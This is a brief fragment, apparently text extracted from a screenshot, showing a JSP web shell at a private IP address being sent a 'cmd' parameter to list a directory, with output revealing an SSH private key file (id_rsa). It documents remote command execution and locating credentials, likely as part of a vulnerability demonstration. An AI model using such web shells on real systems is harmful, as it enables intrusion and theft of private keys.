 192.168.0.181:2002/pwn.jsp?c
192.168.0.181:2002/pwn.jsp?c
192.168.0.181:2002/pwn.jsp?cmd=ls+-alh+%2Ftest%2Fhome%
Run
total 16K
drwx------ 2 1000 1000 4.0K Jan 24 2020 .
drwxr-xr-x 17 1000 1000 4.0K Jul 28 01:03 ..
-rw------- 1 1000 1000 1.8K Jan 24 2020 id_rsa
-rw-r--r-- 1 1000 1000 395 Jan 24 2020 id_rsa.pub